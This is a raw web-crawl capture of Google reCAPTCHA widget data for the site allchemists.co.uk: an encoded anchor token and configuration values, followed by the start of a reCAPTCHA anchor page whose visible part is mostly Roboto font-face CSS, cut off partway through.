pD8OLW31/ccOsHgNhNh7DisOQH8OhHsO3R8Kmw43CjMOKw4wgw6Y/w5LDlG5nU3Z6w4jDjsKQwpx2w5EVQ2Quw5nDn1fDksOPP3PCqsKpwrPDpxDCsyPChcKabMOqesOVesK9wpdNwoB7BG7CsMKAJcOcLXdcXcKif8O0w77CscKww4RBRj/[base64]/DjUnClsKTA8Kaw7sJw64DcDIrYDc9w4XDuBNDw4fCvBjCnQVHSxPCt8O8bFzCusO5X8Oawp4aw5rCumlww4Maw61ywqLCoMO/dDzCkcO6w7DDiRbDlcOWw5TDhcKWXsKUw5nCsDQvMsOzw5V4K18Pwp/DpyjDuixaJ07CkzXDpmhZLMOjFR8gwrE3w6lfwqXCix3DiCbCkMOaalxUdcO9dyzDt38rCU8swqPCuMOqDz10T8KrZ8Kyw4Exw4bDnMObw6ZuYzZTAw1wM8OkccK0fMOrW0LCjkLCkC/DrVFqWyohwoBtA1/Dq00aLcKIwrFVScKvw4xQwrpAw4TDlsKfwoLDlhzDr3XCqDhTw413wrfDhcOiw5XCsBMbwqfDvmzCpsKDwr8zw4jDphPCqSYXVjM0ZlXCj8Kow6kOwo3DuFHDjcO4wr1Hw6jDtsKvZsOGF8OYSh/CoQ9/w7DCg8Ktw5LDnMO+GsKqPTkCw7ROF2vClMKywpNlwp/CmyjDlDTCqsKISMK+w7ojw6ILUErClxzDjQVYLEHCkE/DpsOCCjfDklNNw4zCgMOVw7HCk258w51PDW/CiipXw5jDjsOJHcKpeCMyWEnCkQ3CjsOKwp/Dp8OowpXDnMOxwoNpw6jCpcObeR04wrdqwrzCv0LDvsOsw5N0G8OAw4cNJsKJw49Xw6gLAF/[base64]/[base64]/ZMOEAgcZQTjDpWtgw4ZUXzFAXMKsGW3Cokx4w7Bqw6EBd25MwprCncKsQDB1wpV3w7hsw4/DhxzDoFbDr8K/dgLCkTvCjsO4J8KKw6cgRcKGCTfDm8KYw7jDvEvDq3vDp30DwqTCjF7DjcOHfcOTcwFnAVvCn8KhwoM7w55Mw5BCw5LDl8KlXMKdccKcwot5bxJ0UsO2C1AJwrAZPGobwps5wpRsRyUdBQp9wpDDlAHCkFjDi8OCwqg+w6nCk0HDh8K+Qz/Duh1iwp7Ci2ZtRzPCmD9zwr/CpUY8w43DpsOUw4fDglvCuQ/[base64]/CrMOdMiTCsS5NwpcQw4/DnsKgw4p5wqZFw6fCkMOsw7sJwrg+w6Ipw4fCqcKgwp/DrSLCjMOBIRHDom/CvRnDogjCkcOZM8OrHsOIw4zCjcKfZEjCpcOLw6EdQFrCkMOBSMKiBcO7a8OcQE/CvQjDmiHDlSATAkoIZ14Cw6kBw7vCoSnDmsO9FnB1ZyHDicOpw5tww7pwdyjCnsKswqXDrcOQw7/[base64]/DqMKww7N5wqoOTsK7EnfCoMKRw5/CtsKEwoQVKMKAcyjCicK1wrvCv2lGE8K1AAzDslLClcO8OGUUw4RqTsOowqrChXNqFlVqwovCoy/DusKhw67ClCPCtMOGLDDDinoPw41awrbCs0DDqcORwqjClsKOLGQ+FMOAclctw4DDm8OzeC8Lw60Nw7bCgcKLf1QfGcOXw78vGcKBegV+w4HDrcOrwr5pd8OPSMKzwpsXw5UtY8OUw4UUw5vCtsKgBgzCnsO9w5xCwqRyw4/CvMKcBU5fHcKMXsKxOSvCuAHDrcOnw7cPwotNw4HCpBUfM1DCq8Kkw7nDocK+w4jDshdpJxsGwpA5wrHDoEsqVGXCknnDvsKAw4rDuxjCpcOFUEjCk8K6VjXDjsOYw4cYcMOgw7DCgxPCpcO/LcKrQ8OWwpvDvH/[base64]/CtsO/GcKqwolbR0o/[base64]/DhMKmDzxowrnCl2UowroUaBVsw7DCmsOhw6zDm8KabMK+wrXClMO/UcOlUsKxKcOSwrA6UMOcNMKNLcOeAm3ClXbClizClMOSJQXCiMK9Yk3Dl8OaFMKRb8KhHMOmwrbCki/[base64]/woPCiGfDoDITw7fCvMK3QXMRwqLCkUVtJsKcBm/DpMKoFsOmwr4twqIgwpUfw73DiD3CosK6w7MFw5/[base64]/F2fDmg/[base64]/GjXDqzDCnifCj8KoAMOxwpw3wpnDvjxJMhEMw5Nnw7UiLsKMQVXDizRFfXHDkMK/woVGdMO+dcO9wrQPUsO2w5VrF3AzwpvDiMOGHFzDnMOcwqfDkMK2dwlfw6x9OUVtJSnDijRhcgZAw6jDp3gnak4NVsOXwoXDs8KdwrrDj39iGAzCpcK+B8KgOsOpw5vCuDk8w7c5U0TDj3Biwo/Cmg4rw6DDnQzCmMOPccKSw7U9w51bwpkzwoBZwpxaw5rCkD8fAMOnLMOxICrCqHHCkBsvTDYww5o9w6k5wpFpw6xEw6PChcK9ecKUwo7CsjpSw4sowrPCriUMwrt8w63Dt8OVHRHCgzwUJsOQw5Flw78qw4/Cll/[base64]/WsKMYXXCjMKAfQ4NGMOkemTCjcOye8K3wojCuCx2wrbCsFsDC8O2OsO/b28swpTDtxFZwrMoERM+HnMJG8K2MB5nw7Uiw6zCiS8VayzCkQbCjsKnV1ERwp55wq0hKsOpcBNZw5vDqsOHw4IMwovCiWTCu8OJejRlVjJMw4c8WMKiw7/[base64]/Cq2otCEwVaz5gC8KqImQdazRCJBbDojjDg0Apw47DjxYZB8Oyw4QGwr3CqB7DsC7DpsKjwod6JVBzd8OVTivCocOQBDDDmsObw5RWwpUpGcO+w6hNd8OKQi5XU8OOwpnDljFDw77CnDHDgWjCv3/DpMOEwpZ2w7bCvBnDqhBAwrY6worDtcK9wqECXgnDs8K+a2YvY0YQw601AyjDpsOYaMOCHmEKwqRawpNUI8KvUcOdw7vDp8Kiw6XCvXwYX8OJRSfCuTlQHRRawoNOaTM4ecKMbkJlfwUSemwBQzU/[base64]/[base64]/[base64]/DqMKUw6BVwqQ9OsO9f1jChMKwwolDQV/[base64]/[base64]/DmUFzw5EBesKEw6pNY3wGwp7DtmFPXG/DgQ/CoMOBXEV5w7HCkjjDhVQQw5ZXwqfCqsOEw75IccKjLsK5ecOCw6oDwqLCnxcqA8OxAcKcwoXDhcKxwoPDqMKYSMKCw7TCnMOlw6nCoMKQw7Y/wpQjEwcvYMKJw53DoMKuOU4GTwAUw7h+HB3CqcKEGcKew5HCosO1w4HDvcOiWcOjUQvDncKlA8OJYw3Dq8KWwqJXwqTDnMOLw4rDuBTCr27DtsOIGzzDqwHDj3dLwqfChMOHw5opwr7CtMKFOsK/woPCscObwoFwe8Oww5jDhz/ChXbDiyvChUHCocOef8KhwqjDusOQwovDpMOXw63Dq0nCl8KXfsOecUXCmMOBdcOfwpUALRwLN8KkAMK/eipaUl/[base64]/CjzgeDMKPw5o8XW7CqDQLdMOIw6LDqGwiw5zCkcOkQwHCv1TCscKgHMO4TlnDosO6QAIEHDILalAEwqjCrQzCm25Gw5nCqWjCrxtyD8K2w7/DgG/[base64]/Cgx7DpnrCu3TCoWZDwrl0w6DDpk7DjBAeD8KAbcKQwrhUw6JDNwPDsjhWwppOL8KGLxFgw6opw693wq59w7rDrMOPw57Do8KOwoAyw7Apw4nDj8Kyaz/CtcKBbcOowrRoTMKOUUEQw5lFw4rCo8KlMRBIwow0w4fCtG5Ew5h4DTUZDMKzAxXCtsOuwrjCrkDDmQAmfGAdI8K2YsO5wrbCoRgFNgLClcK4C8ONUxlzKjRxw7/Cv2EhNm4nw67DqMOAw5l6w6LDlWodWSk1w7DCvw00wr7CssOsw50Gw7MAJHjCpMOudsOUwrU+F8Oxw6JScwfDnMO7R8K5f8O3dTbCt03CiFnDqXXCi8O5D8K8E8KSLEPDm2TCuVDDjsOEwqXCvcKdw749VMOtw61fFw/DsWTCm2TCjl7DoSAcSHbDgsOnw57DusKYwr/[base64]/[base64]/[base64]/w7XCjmfDgMK2w5vDixzCpcOLwpjDtsK1a8OfMwbCrsOGacKZHRhHdDB1bC/Ci2wTw7LDpirCv3nClsKyAcK2fhcbcm/CjMOQw518WBbCgMO7w7DDisKtwpt8K8KlwpMVRsKwE8KBXsOkw4/CqMKpJVvDrRh0TwsRwpUfNsO9fDdPccOBwpHClMKPwop8O8Oyw4bDiy88woDDuMO5wrjDisKowq8rw6fCmU3DphzCusKOwrDCvcOmwpPCtcKNwo/CjsKvaF4WWMKtw6BHw6kGb23CgFbCocKBwovDpMOwKcOYwrPCpsOFGWoQUAMKCsKjCcOiw73DnkTCoBwVwp/CqcOCw4fDn33CowLCnwbCsCfCukQvwqMkw6E2wo1jw4PDumg3w4hDwojCgcODFMOPw7InbMOywrHDt2/DmD95UwhbFMO3a2XCr8KMw6BdXwLCp8KfJ8OwDR9UwolHXVtFIFobwpl9RUINw4AIw7dDW8Onw7EzfsOawpvDilJlZ8KWwo7CkMOddsOHYcOGdmjCvcKMw7crw6J/[base64]/Ci1LCscOowoJcw43DsMKOw4JEw7Ysw6l+wovDrsO0fcOsAF1HHyTCsMKawrAqwpHDt8KFwrEaDiVKQWkSw4RreMOiw7cMQsKlcCV4wprCsMOqw7nDkFU/woQwwp7CrTbDiDp5BMKmw6vDnMKgwoN2Fi3DqCjCmsK9wqNwwrgVwrRtwogkwrMUPCzCnShXVjwUPMK2R33DtMOLHlDCvUs+OWpAw6sqwqzCog4pwrJXHxjCkwVAw67DnwF4w6rCk2nDjCRCAsOjw7zDmlE/[base64]/CqwLCpDzDq2TDr8KZHMKgwrPDqC3Colouw5g7R8KSCVbDsMKkw5PCi8KnAsK2dydYwppQwoM+w6NHwpIZbsOdOTloaCh/YsKNSXrCr8ONw7JDwpXCqSx0w4RywoJXwp1WC1FCPmQXBMOGRyDCoFrDtMOGaFRwwqLDl8O9w4kIwrXDkUc0RAk7w4/[base64]/TnPDgwDCqDtmwpAWAFxLwposT8OodDs5w6jCpjXCpcK3w49lw5fDtcOWwozDrB5fFsOjwprCvsKkO8KMcQfCjUvDomLDosKTb8Kqw7k4w6vDrBExwoZlwqLDtWUbw5vDjk7DsMOOw7rDk8K/McK5a2B2wqTDhDolTMKVwpcIwpNNw4FUOggvSsOpw7NXOw5Tw5pSwpPCnlAqW8OKeU4SBC/DmETDsgNHwqJww4vDs8O1MsKHWVVNd8O+YcOHwrkfw616HB/Dgix/PMK6VWPCnxXCvcOowrQQfcKzScOiwqBGwpRkwrbDozZqw6cEwrJRY8OXK30Nw6HCicOXAj7DkcObw7ZWwrYUwqAbakDDm1nCvmjDqzZ9KxV5E8OhCMK9wrdQNTPCj8Osw5DCn8OHFgvDpGrDlMKqMcKMOg7DmcO/w5suwr5jw7TDt2sVwofCvh7Cu8OowoI3FF1Vw7Yzw7jDq8OPeT3DljPCsMKqTsOvVS9+w7fDsBnCoyYHfsOUw7hMYsOUfU0iwqU/Z8OCWsKtesOVKXw0w5M4wpLCqMOgwpTDpcOwwqZZwobDqsKaXMOSZsORCnrCvTjDv2DCl28eworDicKMw4gBwqvCvcK9L8OSw7Zrw4TCiMKSw7DDncKBwr/DnVTCj3XDpnhKIsK5DMObbAx1wox0wqRNwr3Dq8O4C2TDrHVgE8KDOCfDhxIsB8OBwqHCosOiwoPCtMO/[base64]/DhcKDK8Ocw70GSMO1b0LCqMO9wrjCryclw65ZUMKMw7BtfsK0T0RHw6diwrvCjcOdwockwq5tw7sBUinCjMKIwrrDgMOswqYufsOCw53DvXI7wr/DqMOqwrHCnnpJA8OXwo1RBicKVsO+wprDo8OVwpd6VnFuw7UwwpHCviDCjBE6XcOIw6jCpyrCg8KSI8OafsOxwpNmwqthOxVZw53CjFXCjsOFLMO7w7BiwoxnL8KRwodmwpHCiT0DGgkHQ2hDwpNJfMK1w5Bkw7bDosOvw60Xw4PDmmfCi8KGwo/DlAXDmCcTw4YpClnDvl9kw4fDhFHCjjfCicOawo7CvcKPE8KWwoR3woEUWWR1XlEZw41Lw4HDhFvCn8K6w5LCrsKwwrfDl8KcbFBcCCc7BFtlLV7Dg8KDwq1Ww4MRHMOkesOUw7/CtMOjSMOxwpfDknFVHMKbFCvCqAMRw6DDiF3Dq3g9U8OFw6YNw7PCgxNtKD/Dl8Kjw4xfIMKAw6LDo8OlTcO5w74oZhDCr27DnAdww6DCrUIOdcOaGDrDmQxHwr5ZKsKkecKEMMKVVGI9wq0RwoFXwrYBw7h1wobDlTAnbSs8N8K4w6xENMOhwoTCgsOOTsKFw4bDqyNCB8OIM8Kjd3TDkgFqwqYew5HChSAMfANBwpHCoGISw61FAcOwesO/AwVSAQQ4w6fDu1x2w67CmWPCtTbDo8KWTi7DnwtYGsOJwrVxw48ZC8O8FnsiY8OdVsKrwrp6w4Y3IypLcsO7w7nChsO0IcKeI2/CpMK5OcKdwpDDsMOuw6kWw4XCmsONwq5TBjxuw6rDh8O+Q3HDl8ODQMOqwo8xZMO3X29xeyrDp8KKSMKSwpfDhcOIRlfCtSLDi1vCghBLEMOvJ8OPwojDgcOfwqNqwqpFekhkKsOYwrUuC8O/AVk\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WqPrpHPhiTchmRCzKEBXgWSO34X21eyubQY4m0cN9Kw\\u003d\x22,0,0,null,1,1768706953994,0,0,[63],null,[46,249,194,201,88],\x22RC-Lq_DExxHaPK3IA\x22,null,null,null,null,null,\x220dAFcWeA7oeCibqPxKv_7Uw4YTTl04IaLYKyl93X8moTiJIwqPClJg0U7546MC_7pEyq7i16bf2MCipgQ4d2f5_RrJDpwrWL9RlA\x22,1768789754146]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6v22nrrjw8u9
body_size: 49203
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
